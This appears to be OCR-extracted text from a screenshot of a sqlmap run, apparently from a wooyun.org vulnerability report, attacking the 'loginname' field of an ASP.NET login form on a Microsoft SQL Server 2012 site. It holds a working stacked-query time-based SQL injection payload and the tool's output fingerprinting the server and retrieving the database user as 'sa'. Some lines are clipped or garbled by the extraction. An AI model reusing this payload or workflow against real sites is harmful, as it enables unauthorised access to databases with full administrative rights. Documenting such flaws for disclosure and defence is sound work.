 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: loginname (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: loginname=rOzF'; WAITFOR DELAY '0:0:5'--&loginpwd=&loginsubmit=
5%C7  %C2%BC
---
do you want to exploit this SQL injection? [Y/n] y
[17:17:49] [INFO] testing Microsoft SQL Server
[17:17:49] [INFO] confirming Microsoft SQL Server
[17:17:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[17:17:49] [INFO] fetching current user
[17:17:49] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
[17:18:48] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[17:19:48] [INFO] adjusting time delay to 1 second due to good response times
[17:20:10] [ERROR] invalid character detected. retrying..
[17:20:10] [WARNING] increasing time delay to 2 seconds
sa
current user:    'sa'
[17:22:41] [INFO] you can find results of scanning in multiple targets mode in
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-07302015_0517pm
sv'
[*] shutting down at 17:22:41
www.wooyun.org